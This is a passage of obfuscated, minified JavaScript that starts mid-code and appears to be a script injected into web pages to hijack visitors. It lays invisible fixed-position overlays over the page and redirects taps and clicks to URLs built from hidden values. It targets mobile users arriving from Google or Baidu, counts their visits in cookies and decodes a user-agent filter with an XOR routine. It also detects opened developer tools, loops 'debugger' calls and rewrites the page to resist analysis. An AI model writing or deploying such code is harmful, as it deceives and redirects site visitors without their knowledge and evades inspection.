bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0,aP=1!=h?aM[bA(347)]:aM[bA(390)];aH<=aP&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC(a){for(var t=bB,e=a[t(321)],n=a[t(396)];null!==n;)e+=n[t(321)],n=n[t(396)];return e}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}),aA=function(){},aA=k==b6(391)?function(a){var t=b6,e=(a[t(414)].remove(),document[t(359)](a9));if(e)for(var n=0;n<e[t(412)];n++)e[n][t(442)][t(447)]="0";document[t(323)](t(335))[0][t(442)][""+ar]=t(370),event[t(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function(a){var t=a0b;return a[t(397)]("")[t(400)]()[t(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function(a){aA(a)},window[ab]=function(a){var t=a0b,e=document[t(359)](a9);if(e&&null==a)for(var n=0;n<e.length;n++)e[n][t(442)].height="0";window.location[t(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aE=function(){var a=bG;window[a(327)][a(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="",aH=(a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var a=bG;document[a(334)+"E"+a(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),sessionStorage.getItem(bG(324)+g));null==aH&&r()}())}()}(),console.log("B2_DJ")};;;;window._PC_ZS=function(){window.localStorage,console.log("PC_ZS")},window._HM_ZS=window._PC_ZS;;function store(key,val,day){if(void 0!==window.localStorage)if(1<arguments.length){day=day||360;var obj={val:val,exp:(new Date).getTime()+43200*day};window.localStorage.setItem(key,JSON.stringify(obj))}else{var data=window.localStorage.getItem(key);if(data){try{data=JSON.parse(data)}catch(e){data=eval("("+data+")")}(void 0===data.exp||data.exp>=(new Date).getTime())&&data.val}}else 1<arguments.length?setCookie(key,val,day):getCookie(key)}"undefined"==typeof console&&(window.console={log:function(){}}),-1<location.href.indexOf("LDA")&&alert("LDA"),!function(f,d,h){(new Date).getHours();function r(e,t,n){n=n||1;var o=new Date;o.setTime(o.getTime()+12*n*60*60*1e3),d.cookie=e+"="+escape(t)+";path=/;expires="+o.toGMTString()}function i(e){var e=new RegExp("(^| )"+e+"=([^;]*)(;|$)");return(e=d.cookie.match(e))?unescape(e[2]):null}n=this,e=function(e){function c(e){return~h.userAgent.toLowerCase().indexOf(e)}function r(e,t){t!==u?location.href=e:location.replace(e)}var a=function(){return(a=Object.assign||function(e){for(var t,n=1,o=arguments.length;n<o;n++)for(var r in t=arguments[n])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e}).apply(this,arguments)},s={clear:!0,debug:!0,debugTime:3e3},u=2,o=0,i=0,l=function(e){var t=0,n=1<<o++;return function(){(!i||i&n)&&2==++t&&(i|=n,e(),t=1)}},t=(n.prototype.clear=function(){this._clear&&(console.clear=function(){})},n.prototype.debug=function(){var e;this._debug&&(e=new Function("debugger"),setInterval(e,this._debugTime))},n.prototype.redirect=function(e){var t,n,o=this._redirect;o&&(0!==o.indexOf("http")?(n=location.pathname+location.search,((t=o)?"/"!==t[0]?"/".concat(t):t:"/")!==n&&r(o,e)):location.href!==o&&r(o,e))},n.prototype.callback=function(){if((this._callback||this._redirect||this._write)&&f){var e=this.fire.bind(this),t=f.chrome||c("chrome"),n=c("firefox");if(!t)return n?((t=/./).toString=e,void console.log(t)):(a=e,n=new Image,Object.defineProperty(n,"id",{get:function(){a(u)}}),void console.log(n));(r=/./).toString=l(t=e),o.toString=l(t),(n=new Date).toString=l(t),console.log("%c",o,r,n),i=l(t),n=new Error,Object.defineProperty(n,"message",{get:function(){i()}}),console.log(n)}function o(){return r}var r,i,a},n.prototype.write=function(){var e=this._write;e&&(d.body.innerHTML="string"==typeof e?e:e.innerHTML)},n.prototype.fire=function(e){this._callback?this._callback.call(null):(this.redirect(e),this._redirect||this.write())},n.prototype.ban=function(){this.callback(),this.clear(),this.debug()},n);function n(e){var e=a(a({},s),e),t=e.clear,n=e.debugTime,o=e.callback,r=e.redirect,i=e.write;this._debug=e.debug,this._debugTime=n,this._clear=t,this._callback=o,this._redirect=r,this._write=i}e.init=function(e){new t(e).ban()},Object.defineProperty(e,"__esModule",{value:!0})},"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((n="undefined"!=typeof globalThis?globalThis:n||self).CB={});var t,e=/\bad=(\w+)/,n=(-1<location.search.search(e)&&(t="_"+location.search.match(e)[1],Object.keys(ac).forEach(function(e){-1<e.search(/2/)||(ac[e]=-1<ac[e].indexOf(t)?[t]:[],ac[e.replace(/1/,"2")]=0<ac[e].length?[100]:[])}),console.log(ac)),"_"+String.fromCharCode(66)+"J"+String.fromCharCode(83)),e=(-1==(location.href+(d.cookie||"")).search(new RegExp(n,""))&&CB.init({redirect:"/?FROM=bjs&u="+n.substr(1)}),((e,t)=>{var n="";e=decodeURIComponent(e);for(var o=0;o<e.length;o++)n+=String.fromCharCode(t.charCodeAt(o%t.length)^e.charCodeAt(o));return n})("N869FU@0D\r\f\tN\r\t\n\t\n\t\t\f\\F\t\n\vFP[\n\v\t\fB\n\v\f\t\r\t!\b\t\\","fkyou")),n=new RegExp(e,"ig").test(h.userAgent);var a=("ontouchstart"in f||0<h.maxTouchPoints||0<h.msMaxTouchPoints)&&!n,c=null;C([105,109,112,111,114,116,97,110,116]);function o(e,n,o){return e.forEach(function(t,e){o.push({func:function(){"string"==typeof t&&(f._TJEX=f._TJEX||[],f._TJEX.push(t),t=f[t]);try{t&&t()}catch(e){console.log("funcerr",t)}},weight:n[e]})}),o}var e=ac.ZS1||[],n=ac.DJ1||[],s=ac.DJ2||[],u=ac.PC1||[],l=ac.PC2||[],e=o(e,ac.ZS2||[],[]),n=o(n,s,[]),s=o(u,l,[]);function g(e,t){if(!t)return[];for(var n=e.filter(function(e){return!e.disable}),o=0,r=0;r<n.length;r++)o+=n[r].weight,n[r].max=o;for(var i,a=Math.round(Math.random()*(o-1)),c=[],r=0;r<n.length;r++)if(a<n[r].max){c.push(n[r]),1<=--t&&(n.splice(r,1),i=g(n,t))&&c.push.apply(c,i);break}return c}var p=g(n,2),v=g(e,1),m=g(s,1);function y(e,t){try{e.func()}catch(e){console.log(t,e)}}("undefined"!=typeof CAD&&0<CAD||"undefined"!=typeof COOKIE_PRE&&i(COOKIE_PRE+"auth"))&&(v=[],p=[]);for(var b,_=1;_<=2;_++){var w="A"+_+"_",O="z"+(1e4*_+Math.round(Math.random()+1e4));f[w]=O,f[O]=function(e){var t,n,o;return a?(null==c&&((o=i(t=COOKIE_PRE+"_ac"))||r(t,o="r"+~~(9999*Math.random()),60),c=~~i(COOKIE_PRE+o),r(COOKIE_PRE+o,++c,1)),t=c,o=new RegExp("(google|baidu)\\.com","ig"),n=-1<d.referrer.search(o),0<p.length&&y(p.shift(),2),!(n&&t<=1||30<=t)&&void(e||0<v.length&&y(v.shift(),3))):(0<m.length&&y(m.shift(),1),!1)}}function C(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t}function T(e){return function(){try{e()}catch(e){b[e.message]||(b[e.message]=1,console.log(e))}}}f.sTimeout=setTimeout,f.sInterval=setInterval,b={},f.setTimeout=function(e,t){return f.sTimeout(T(e),t<500?1e3:t)},f.setInterval=function(e,t){return f.sInterval(T(e),t<500?1e3:t)}}(window,document,navigator)};(()=>{var _;(new Date).getHours(),_={ZS1:["_BD_ZS"],ZS2:[50],DJ1:["_BD_DJ","_B2_DJ"],DJ2:[50,50],PC1:["_HM_ZS"],PC2:[100]},tbzevafu(window,document,navigator,_)})();;//003240-qc2/*d40a9b9baed64a243bdd4eb03b13c68120486*/